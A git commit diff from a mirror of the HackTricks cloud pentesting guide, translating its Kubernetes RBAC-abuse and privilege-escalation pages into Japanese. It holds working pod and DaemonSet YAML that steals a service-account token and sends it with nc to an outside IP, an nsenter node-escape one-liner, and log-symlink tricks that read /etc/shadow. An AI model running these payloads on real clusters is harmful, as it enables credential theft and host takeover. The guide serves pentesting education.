mirror of

https://github.com/HackTricks-wiki/hacktricks-cloud.git

synced 2025-12-31 15:05:44 -08:00

Translated ['.github/pull_request_template.md', 'src/pentesting-cloud/az

This commit is contained in:

@@ -2,83 +2,79 @@

|

||||

|

||||

{{#include ../../banners/hacktricks-training.md}}

|

||||

|

||||

## Kubernetes Basics

|

||||

## Kubernetesの基本

|

||||

|

||||



If you don't know anything about Kubernetes this is a **good start**. Read it to learn about the **architecture, components and basic actions** in Kubernetes:

|

||||

Kubernetesについて何も知らない場合、これは**良いスタート**です。Kubernetesの**アーキテクチャ、コンポーネント、基本的なアクション**について学ぶために読んでください:

|

||||

|

||||

{{#ref}}

|

||||

kubernetes-basics.md

|

||||

{{#endref}}

|

||||

|

||||

### Labs to practice and learn

|

||||

### 実践と学習のためのラボ

|

||||

|

||||

- [https://securekubernetes.com/](https://securekubernetes.com)

|

||||

- [https://madhuakula.com/kubernetes-goat/index.html](https://madhuakula.com/kubernetes-goat/index.html)

|

||||

|

||||

## Hardening Kubernetes / Automatic Tools

|

||||

## Kubernetesの強化 / 自動ツール

|

||||

|

||||

{{#ref}}

|

||||

kubernetes-hardening/

|

||||

{{#endref}}

|

||||

|

||||

## Manual Kubernetes Pentest

|

||||

## 手動Kubernetesペンテスト

|

||||

|

||||

### From the Outside

|

||||

### 外部から

|

||||

|

||||

There are several possible **Kubernetes services that you could find exposed** on the Internet (or inside internal networks). If you find them you know there is Kubernetes environment in there.

|

||||

インターネット上(または内部ネットワーク内)で**公開されているKubernetesサービス**を見つける可能性があります。それらを見つけた場合、そこにKubernetes環境があることがわかります。

|

||||

|

||||

Depending on the configuration and your privileges you might be able to abuse that environment, for more information:

|

||||

構成や権限によっては、その環境を悪用できるかもしれません。詳細については:

|

||||

|

||||

{{#ref}}

|

||||

pentesting-kubernetes-services/

|

||||

{{#endref}}

|

||||

|

||||

### Enumeration inside a Pod

|

||||

### Pod内の列挙

|

||||

|

||||

If you manage to **compromise a Pod** read the following page to learn how to enumerate and try to **escalate privileges/escape**:

|

||||

**Podを侵害**することができた場合、列挙方法や**権限の昇格/エスケープ**を試みる方法について学ぶために次のページを読んでください:

|

||||

|

||||

{{#ref}}

|

||||

attacking-kubernetes-from-inside-a-pod.md

|

||||

{{#endref}}

|

||||

|

||||

### Enumerating Kubernetes with Credentials

|

||||

### 資格情報を使ったKubernetesの列挙

|

||||

|

||||

You might have managed to compromise **user credentials, a user token or some service account toke**n. You can use it to talk to the Kubernetes API service and try to **enumerate it to learn more** about it:

|

||||

**ユーザー資格情報、ユーザートークン、またはサービスアカウントトークン**を侵害できたかもしれません。それを使用してKubernetes APIサービスに話しかけ、**列挙して詳細を学ぶ**ことができます:

|

||||

|

||||

{{#ref}}

|

||||

kubernetes-enumeration.md

|

||||

{{#endref}}

|

||||

|

||||



Another important details about enumeration and Kubernetes permissions abuse is the **Kubernetes Role-Based Access Control (RBAC)**. If you want to abuse permissions, you first should read about it here:

|

||||

列挙とKubernetesの権限悪用に関するもう一つの重要な詳細は**Kubernetesのロールベースアクセス制御(RBAC)**です。権限を悪用したい場合、まずここでそれについて読むべきです:

|

||||

|

||||

{{#ref}}

|

||||

kubernetes-role-based-access-control-rbac.md

|

||||

{{#endref}}

|

||||

|

||||

#### Knowing about RBAC and having enumerated the environment you can now try to abuse the permissions with:

|

||||

#### RBACについて知り、環境を列挙した後、次の方法で権限を悪用しようとすることができます:

|

||||

|

||||

{{#ref}}

|

||||

abusing-roles-clusterroles-in-kubernetes/

|

||||

{{#endref}}

|

||||

|

||||

### Privesc to a different Namespace

|

||||

### 異なるネームスペースへの権限昇格

|

||||

|

||||

If you have compromised a namespace you can potentially escape to other namespaces with more interesting permissions/resources:

|

||||

ネームスペースを侵害した場合、より興味深い権限/リソースを持つ他のネームスペースにエスケープする可能性があります:

|

||||

|

||||

{{#ref}}

|

||||

kubernetes-namespace-escalation.md

|

||||

{{#endref}}

|

||||

|

||||

### From Kubernetes to the Cloud

|

||||

### Kubernetesからクラウドへ

|

||||

|

||||

If you have compromised a K8s account or a pod, you might be able able to move to other clouds. This is because in clouds like AWS or GCP is possible to **give a K8s SA permissions over the cloud**.

|

||||

K8sアカウントまたはPodを侵害した場合、他のクラウドに移動できるかもしれません。これは、AWSやGCPのようなクラウドでは**K8s SAにクラウド上の権限を与えることが可能**だからです。

|

||||

|

||||

{{#ref}}

|

||||

kubernetes-pivoting-to-clouds.md

|

||||

{{#endref}}

|

||||

|

||||

{{#include ../../banners/hacktricks-training.md}}

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

@@ -1,236 +1,217 @@

|

||||

# Abusing Roles/ClusterRoles in Kubernetes

|

||||

# KubernetesにおけるRoles/ClusterRolesの悪用

|

||||

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||



Here you can find some potentially dangerous Roles and ClusterRoles configurations.\

|

||||

Remember that you can get all the supported resources with `kubectl api-resources`

|

||||

ここでは、潜在的に危険なRolesおよびClusterRolesの構成を見つけることができます。\

|

||||

`kubectl api-resources`を使用して、サポートされているすべてのリソースを取得できることを忘れないでください。

|

||||

|

||||

## **Privilege Escalation**

|

||||

## **特権昇格**

|

||||

|

||||



Referring as the art of getting **access to a different principal** within the cluster **with different privileges** (within the kubernetes cluster or to external clouds) than the ones you already have, in Kubernetes there are basically **4 main techniques to escalate privileges**:

|

||||

**異なる特権を持つ別のプリンシパルにアクセスする**技術を指します(kubernetesクラスター内または外部クラウドへのアクセス)が、Kubernetesには基本的に**特権を昇格させるための4つの主要な技術**があります:

|

||||

|

||||

- Be able to **impersonate** other user/groups/SAs with better privileges within the kubernetes cluster or to external clouds

|

||||

- Be able to **create/patch/exec pods** where you can **find or attach SAs** with better privileges within the kubernetes cluster or to external clouds

|

||||

- Be able to **read secrets** as the SAs tokens are stored as secrets

|

||||

- Be able to **escape to the node** from a container, where you can steal all the secrets of the containers running in the node, the credentials of the node, and the permissions of the node within the cloud it's running in (if any)

|

||||

- A fifth technique that deserves a mention is the ability to **run port-forward** in a pod, as you may be able to access interesting resources within that pod.

|

||||

- Kubernetesクラスター内または外部クラウドで、より良い特権を持つ他のユーザー/グループ/SAを**なりすます**ことができる

|

||||

- Kubernetesクラスター内または外部クラウドで、より良い特権を持つSAを**見つけたり、アタッチしたりする**ことができる**ポッドを作成/パッチ/実行**できる

|

||||

- SAのトークンがシークレットとして保存されているため、**シークレットを読む**ことができる

|

||||

- コンテナからノードに**エスケープ**できること、これによりノード上で実行されているコンテナのすべてのシークレット、ノードの資格情報、およびノードが実行されているクラウド内でのノードの権限を盗むことができる(ある場合)

|

||||

- 言及に値する5番目の技術は、ポッド内で**ポートフォワードを実行**する能力です。これにより、そのポッド内の興味深いリソースにアクセスできる可能性があります。

|

||||

|

||||

### Access Any Resource or Verb (Wildcard)

|

||||

|

||||

The **wildcard (\*) gives permission over any resource with any verb**. It's used by admins. Inside a ClusterRole this means that an attacker could abuse anynamespace in the cluster

|

||||

### 任意のリソースまたは動詞へのアクセス(ワイルドカード)

|

||||

|

||||

**ワイルドカード(*)は、任意の動詞を持つ任意のリソースに対する権限を与えます**。これは管理者によって使用されます。ClusterRole内では、攻撃者がクラスター内の任意の名前空間を悪用できることを意味します。

|

||||

```yaml

|

||||

apiVersion: rbac.authorization.k8s.io/v1

|

||||

kind: ClusterRole

|

||||

metadata:

|

||||

name: api-resource-verbs-all

|

||||

name: api-resource-verbs-all

|

||||

rules:

|

||||

rules:

|

||||

- apiGroups: ["*"]

|

||||

resources: ["*"]

|

||||

verbs: ["*"]

|

||||

resources: ["*"]

|

||||

verbs: ["*"]

|

||||

```

|

||||

### 特定の動詞で任意のリソースにアクセスする

|

||||

|

||||

### Access Any Resource with a specific verb

|

||||

|

||||

In RBAC, certain permissions pose significant risks:

|

||||

|

||||

1. **`create`:** Grants the ability to create any cluster resource, risking privilege escalation.

|

||||

2. **`list`:** Allows listing all resources, potentially leaking sensitive data.

|

||||

3. **`get`:** Permits accessing secrets from service accounts, posing a security threat.

|

||||

RBACでは、特定の権限が重大なリスクをもたらします:

|

||||

|

||||

1. **`create`:** 任意のクラスターリソースを作成する能力を付与し、特権昇格のリスクを伴います。

|

||||

2. **`list`:** すべてのリソースをリストすることを許可し、機密データが漏洩する可能性があります。

|

||||

3. **`get`:** サービスアカウントからシークレットにアクセスすることを許可し、セキュリティの脅威をもたらします。

|

||||

```yaml

|

||||

apiVersion: rbac.authorization.k8s.io/v1

|

||||

kind: ClusterRole

|

||||

metadata:

|

||||

name: api-resource-verbs-all

|

||||

name: api-resource-verbs-all

|

||||

rules:

|

||||

rules:

|

||||

- apiGroups: ["*"]

|

||||

resources: ["*"]

|

||||

verbs: ["create", "list", "get"]

|

||||

resources: ["*"]

|

||||

verbs: ["create", "list", "get"]

|

||||

```

|

||||

|

||||

### Pod Create - Steal Token

|

||||

|

||||

An atacker with the permissions to create a pod, could attach a privileged Service Account into the pod and steal the token to impersonate the Service Account. Effectively escalating privileges to it

|

||||

|

||||

Example of a pod that will steal the token of the `bootstrap-signer` service account and send it to the attacker:

|

||||

ポッドを作成する権限を持つ攻撃者は、特権のあるサービスアカウントをポッドにアタッチし、そのトークンを盗んでサービスアカウントを偽装することができます。実質的に権限を昇格させることになります。

|

||||

|

||||

`bootstrap-signer`サービスアカウントのトークンを盗み、攻撃者に送信するポッドの例:

|

||||

```yaml

|

||||

apiVersion: v1

|

||||

kind: Pod

|

||||

metadata:

|

||||

name: alpine

|

||||

namespace: kube-system

|

||||

name: alpine

|

||||

namespace: kube-system

|

||||

spec:

|

||||

containers:

|

||||

- name: alpine

|

||||

image: alpine

|

||||

command: ["/bin/sh"]

|

||||

args:

|

||||

[

|

||||

"-c",

|

||||

'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',

|

||||

]

|

||||

serviceAccountName: bootstrap-signer

|

||||

automountServiceAccountToken: true

|

||||

hostNetwork: true

|

||||

containers:

|

||||

- name: alpine

|

||||

image: alpine

|

||||

command: ["/bin/sh"]

|

||||

args:

|

||||

[

|

||||

"-c",

|

||||

'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',

|

||||

]

|

||||

serviceAccountName: bootstrap-signer

|

||||

automountServiceAccountToken: true

|

||||

hostNetwork: true

|

||||

```

|

||||

### Podの作成とエスケープ

|

||||

|

||||

### Pod Create & Escape

|

||||

|

||||

The following indicates all the privileges a container can have:

|

||||

|

||||

- **Privileged access** (disabling protections and setting capabilities)

|

||||

- **Disable namespaces hostIPC and hostPid** that can help to escalate privileges

|

||||

- **Disable hostNetwork** namespace, giving access to steal nodes cloud privileges and better access to networks

|

||||

- **Mount hosts / inside the container**

|

||||

以下は、コンテナが持つことができるすべての権限を示しています:

|

||||

|

||||

- **特権アクセス**(保護を無効にし、機能を設定する)

|

||||

- **namespace hostIPCおよびhostPidを無効にする** これにより権限を昇格させることができます

|

||||

- **hostNetwork** namespaceを無効にし、ノードのクラウド権限を盗むためのアクセスとネットワークへのより良いアクセスを提供します

|

||||

- **ホストをコンテナ内にマウントする**

|

||||

```yaml:super_privs.yaml

|

||||

apiVersion: v1

|

||||

kind: Pod

|

||||

metadata:

|

||||

name: ubuntu

|

||||

labels:

|

||||

app: ubuntu

|

||||

name: ubuntu

|

||||

labels:

|

||||

app: ubuntu

|

||||

spec:

|

||||

# Uncomment and specify a specific node you want to debug

|

||||

# nodeName: <insert-node-name-here>

|

||||

containers:

|

||||

- image: ubuntu

|

||||

command:

|

||||

- "sleep"

|

||||

- "3600" # adjust this as needed -- use only as long as you need

|

||||

imagePullPolicy: IfNotPresent

|

||||

name: ubuntu

|

||||

securityContext:

|

||||

allowPrivilegeEscalation: true

|

||||

privileged: true

|

||||

#capabilities:

|

||||

# add: ["NET_ADMIN", "SYS_ADMIN"] # add the capabilities you need https://man7.org/linux/man-pages/man7/capabilities.7.html

|

||||

runAsUser: 0 # run as root (or any other user)

|

||||

volumeMounts:

|

||||

- mountPath: /host

|

||||

name: host-volume

|

||||

restartPolicy: Never # we want to be intentional about running this pod

|

||||

hostIPC: true # Use the host's ipc namespace https://www.man7.org/linux/man-pages/man7/ipc_namespaces.7.html

|

||||

hostNetwork: true # Use the host's network namespace https://www.man7.org/linux/man-pages/man7/network_namespaces.7.html

|

||||

hostPID: true # Use the host's pid namespace https://man7.org/linux/man-pages/man7/pid_namespaces.7.htmlpe_

|

||||

volumes:

|

||||

- name: host-volume

|

||||

hostPath:

|

||||

path: /

|

||||

# Uncomment and specify a specific node you want to debug

|

||||

# nodeName: <insert-node-name-here>

|

||||

containers:

|

||||

- image: ubuntu

|

||||

command:

|

||||

- "sleep"

|

||||

- "3600" # adjust this as needed -- use only as long as you need

|

||||

imagePullPolicy: IfNotPresent

|

||||

name: ubuntu

|

||||

securityContext:

|

||||

allowPrivilegeEscalation: true

|

||||

privileged: true

|

||||

#capabilities:

|

||||

# add: ["NET_ADMIN", "SYS_ADMIN"] # add the capabilities you need https://man7.org/linux/man-pages/man7/capabilities.7.html

|

||||

runAsUser: 0 # run as root (or any other user)

|

||||

volumeMounts:

|

||||

- mountPath: /host

|

||||

name: host-volume

|

||||

restartPolicy: Never # we want to be intentional about running this pod

|

||||

hostIPC: true # Use the host's ipc namespace https://www.man7.org/linux/man-pages/man7/ipc_namespaces.7.html

|

||||

hostNetwork: true # Use the host's network namespace https://www.man7.org/linux/man-pages/man7/network_namespaces.7.html

|

||||

hostPID: true # Use the host's pid namespace https://man7.org/linux/man-pages/man7/pid_namespaces.7.htmlpe_

|

||||

volumes:

|

||||

- name: host-volume

|

||||

hostPath:

|

||||

path: /

|

||||

```

|

||||

|

||||

Create the pod with:

|

||||

|

||||

ポッドを作成するには:

|

||||

```bash

|

||||

kubectl --token $token create -f mount_root.yaml

|

||||

```

|

||||

|

||||

One-liner from [this tweet](https://twitter.com/mauilion/status/1129468485480751104) and with some additions:

|

||||

|

||||

このツイートからのワンライナーといくつかの追加:

|

||||

```bash

|

||||

kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"imagePullPolicy":"IfNotPresent","securityContext":{"privileged":true}}]}}'

|

||||

```

|

||||

|

||||

Now that you can escape to the node check post-exploitation techniques in:

|

||||

|

||||

#### Stealth

|

||||

#### ステルス

|

||||

|

||||

You probably want to be **stealthier**, in the following pages you can see what you would be able to access if you create a pod only enabling some of the mentioned privileges in the previous template:

|

||||

あなたはおそらく**ステルス性**を高めたいと思っているでしょう。次のページでは、前のテンプレートで言及された特権の一部のみを有効にしてポッドを作成した場合にアクセスできるものを確認できます:

|

||||

|

||||

- **Privileged + hostPID**

|

||||

- **Privileged only**

|

||||

- **特権 + hostPID**

|

||||

- **特権のみ**

|

||||

- **hostPath**

|

||||

- **hostPID**

|

||||

- **hostNetwork**

|

||||

- **hostIPC**

|

||||

|

||||

_You can find example of how to create/abuse the previous privileged pods configurations in_ [_https://github.com/BishopFox/badPods_](https://github.com/BishopFox/badPods)

|

||||

_前の特権ポッドの構成を作成/悪用する方法の例は_ [_https://github.com/BishopFox/badPods_](https://github.com/BishopFox/badPods) で見つけることができます。

|

||||

|

||||

### Pod Create - Move to cloud

|

||||

### Pod Create - クラウドに移動

|

||||

|

||||

If you can **create** a **pod** (and optionally a **service account**) you might be able to **obtain privileges in cloud environment** by **assigning cloud roles to a pod or a service account** and then accessing it.\

|

||||

Moreover, if you can create a **pod with the host network namespace** you can **steal the IAM** role of the **node** instance.

|

||||

**ポッド**(およびオプションで**サービスアカウント**)を**作成**できる場合、**ポッドまたはサービスアカウントにクラウドロールを割り当てることによってクラウド環境で特権を取得**できるかもしれません。そして、それにアクセスします。\

|

||||

さらに、**ホストネットワーク名前空間**を持つ**ポッドを作成**できる場合、**ノード**インスタンスのIAMロールを**盗む**ことができます。

|

||||

|

||||

For more information check:

|

||||

詳細については、次を確認してください:

|

||||

|

||||

{{#ref}}

|

||||

pod-escape-privileges.md

|

||||

{{#endref}}

|

||||

|

||||

### **Create/Patch Deployment, Daemonsets, Statefulsets, Replicationcontrollers, Replicasets, Jobs and Cronjobs**

|

||||

### **デプロイメント、デーモンセット、ステートフルセット、レプリケーションコントローラー、レプリカセット、ジョブ、クロンジョブの作成/パッチ**

|

||||

|

||||

It's possible to abouse these permissions to **create a new pod** and estalae privileges like in the previous example.

|

||||

|

||||

The following yaml **creates a daemonset and exfiltrates the token of the SA** inside the pod:

|

||||

これらの権限を悪用して**新しいポッドを作成**し、前の例のように特権を確立することが可能です。

|

||||

|

||||

次のyamlは**デーモンセットを作成し、ポッド内のSAのトークンを外部に送信**します:

|

||||

```yaml

|

||||

apiVersion: apps/v1

|

||||

kind: DaemonSet

|

||||

metadata:

|

||||

name: alpine

|

||||

namespace: kube-system

|

||||

name: alpine

|

||||

namespace: kube-system

|

||||

spec:

|

||||

selector:

|

||||

matchLabels:

|

||||

name: alpine

|

||||

template:

|

||||

metadata:

|

||||

labels:

|

||||

name: alpine

|

||||

spec:

|

||||

serviceAccountName: bootstrap-signer

|

||||

automountServiceAccountToken: true

|

||||

hostNetwork: true

|

||||

containers:

|

||||

- name: alpine

|

||||

image: alpine

|

||||

command: ["/bin/sh"]

|

||||

args:

|

||||

[

|

||||

"-c",

|

||||

'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',

|

||||

]

|

||||

volumeMounts:

|

||||

- mountPath: /root

|

||||

name: mount-node-root

|

||||

volumes:

|

||||

- name: mount-node-root

|

||||

hostPath:

|

||||

path: /

|

||||

selector:

|

||||

matchLabels:

|

||||

name: alpine

|

||||

template:

|

||||

metadata:

|

||||

labels:

|

||||

name: alpine

|

||||

spec:

|

||||

serviceAccountName: bootstrap-signer

|

||||

automountServiceAccountToken: true

|

||||

hostNetwork: true

|

||||

containers:

|

||||

- name: alpine

|

||||

image: alpine

|

||||

command: ["/bin/sh"]

|

||||

args:

|

||||

[

|

||||

"-c",

|

||||

'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',

|

||||

]

|

||||

volumeMounts:

|

||||

- mountPath: /root

|

||||

name: mount-node-root

|

||||

volumes:

|

||||

- name: mount-node-root

|

||||

hostPath:

|

||||

path: /

|

||||

```

|

||||

|

||||

### **Pods Exec**

|

||||

|

||||

**`pods/exec`** is a resource in kubernetes used for **running commands in a shell inside a pod**. This allows to **run commands inside the containers or get a shell inside**.

|

||||

|

||||

Therfore, it's possible to **get inside a pod and steal the token of the SA**, or enter a privileged pod, escape to the node, and steal all the tokens of the pods in the node and (ab)use the node:

|

||||

**`pods/exec`** は、**ポッド内のシェルでコマンドを実行するために使用されるkubernetesのリソース**です。これにより、**コンテナ内でコマンドを実行したり、シェルに入ったりすることができます**。

|

||||

|

||||

したがって、**ポッドに入ってSAのトークンを盗むことが可能であり、特権ポッドに入ってノードに脱出し、ノード内のすべてのポッドのトークンを盗んでノードを(悪用)することができます**。

|

||||

```bash

|

||||

kubectl exec -it <POD_NAME> -n <NAMESPACE> -- sh

|

||||

```

|

||||

|

||||

### port-forward

|

||||

|

||||

This permission allows to **forward one local port to one port in the specified pod**. This is meant to be able to debug applications running inside a pod easily, but an attacker might abuse it to get access to interesting (like DBs) or vulnerable applications (webs?) inside a pod:

|

||||

|

||||

この権限は、**指定されたポッド内の1つのポートに1つのローカルポートを転送することを許可します**。これは、ポッド内で実行されているアプリケーションを簡単にデバッグできるようにするためのものですが、攻撃者はこれを悪用して、ポッド内の興味深い(データベースのような)または脆弱なアプリケーション(ウェブ?)にアクセスする可能性があります:

|

||||

```

|

||||

kubectl port-forward pod/mypod 5000:5000

|

||||

```

|

||||

### ホストの書き込み可能な /var/log/ エスケープ

|

||||

|

||||

### Hosts Writable /var/log/ Escape

|

||||

[**この研究で示されているように**](https://jackleadford.github.io/containers/2020/03/06/pvpost.html)、**ホストの `/var/log/` ディレクトリがマウントされた**ポッドにアクセスまたは作成できる場合、**コンテナからエスケープ**することができます。\

|

||||

これは基本的に、**Kube-APIがコンテナのログを取得しようとする際**(`kubectl logs <pod>`を使用)、**ポッドの `0.log`** ファイルを**Kubelet**サービスの `/logs/` エンドポイントを使用して要求するためです。\

|

||||

Kubeletサービスは、基本的に**コンテナの `/var/log` ファイルシステムを公開する** `/logs/` エンドポイントを公開しています。

|

||||

|

||||

As [**indicated in this research**](https://jackleadford.github.io/containers/2020/03/06/pvpost.html), if you can access or create a pod with the **hosts `/var/log/` directory mounted** on it, you can **escape from the container**.\

|

||||

This is basically because the when the **Kube-API tries to get the logs** of a container (using `kubectl logs <pod>`), it **requests the `0.log`** file of the pod using the `/logs/` endpoint of the **Kubelet** service.\

|

||||

The Kubelet service exposes the `/logs/` endpoint which is just basically **exposing the `/var/log` filesystem of the container**.

|

||||

|

||||

Therefore, an attacker with **access to write in the /var/log/ folder** of the container could abuse this behaviours in 2 ways:

|

||||

|

||||

- Modifying the `0.log` file of its container (usually located in `/var/logs/pods/namespace_pod_uid/container/0.log`) to be a **symlink pointing to `/etc/shadow`** for example. Then, you will be able to exfiltrate hosts shadow file doing:

|

||||

したがって、**コンテナの /var/log/ フォルダーに書き込むアクセス権を持つ攻撃者**は、この動作を2つの方法で悪用することができます:

|

||||

|

||||

- コンテナの `0.log` ファイル(通常は `/var/logs/pods/namespace_pod_uid/container/0.log` にあります)を**`/etc/shadow` を指すシンボリックリンク**に変更します。そうすれば、次のようにしてホストのシャドウファイルを抽出することができます:

|

||||

```bash

|

||||

kubectl logs escaper

|

||||

failed to get parse function: unsupported log format: "root::::::::\n"

|

||||

@@ -238,9 +219,7 @@ kubectl logs escaper --tail=2

|

||||

failed to get parse function: unsupported log format: "systemd-resolve:*:::::::\n"

|

||||

# Keep incrementing tail to exfiltrate the whole file

|

||||

```

|

||||

|

||||

- If the attacker controls any principal with the **permissions to read `nodes/log`**, he can just create a **symlink** in `/host-mounted/var/log/sym` to `/` and when **accessing `https://<gateway>:10250/logs/sym/` he will lists the hosts root** filesystem (changing the symlink can provide access to files).

|

||||

|

||||

- 攻撃者が **`nodes/log`** を読む権限を持つ任意のプリンシパルを制御している場合、彼は単に `/host-mounted/var/log/sym` に `/` への **シンボリックリンク** を作成し、**`https://<gateway>:10250/logs/sym/` にアクセスすることでホストのルート** ファイルシステムをリストします(シンボリックリンクを変更することでファイルへのアクセスが可能になります)。

|

||||

```bash

|

||||

curl -k -H 'Authorization: Bearer eyJhbGciOiJSUzI1NiIsImtpZCI6Im[...]' 'https://172.17.0.1:10250/logs/sym/'

|

||||

<a href="bin">bin</a>

|

||||

@@ -252,88 +231,78 @@ curl -k -H 'Authorization: Bearer eyJhbGciOiJSUzI1NiIsImtpZCI6Im[...]' 'https://

|

||||

<a href="lib">lib</a>

|

||||

[...]

|

||||

```

|

||||

**実験室と自動化されたエクスプロイトは** [**https://blog.aquasec.com/kubernetes-security-pod-escape-log-mounts**](https://blog.aquasec.com/kubernetes-security-pod-escape-log-mounts) **で見つけることができます。**

|

||||

|

||||

**A laboratory and automated exploit can be found in** [**https://blog.aquasec.com/kubernetes-security-pod-escape-log-mounts**](https://blog.aquasec.com/kubernetes-security-pod-escape-log-mounts)

|

||||

|

||||

#### Bypassing readOnly protection <a href="#bypassing-hostpath-readonly-protection" id="bypassing-hostpath-readonly-protection"></a>

|

||||

|

||||

If you are lucky enough and the highly privileged capability capability `CAP_SYS_ADMIN` is available, you can just remount the folder as rw:

|

||||

#### 読み取り専用保護の回避 <a href="#bypassing-hostpath-readonly-protection" id="bypassing-hostpath-readonly-protection"></a>

|

||||

|

||||

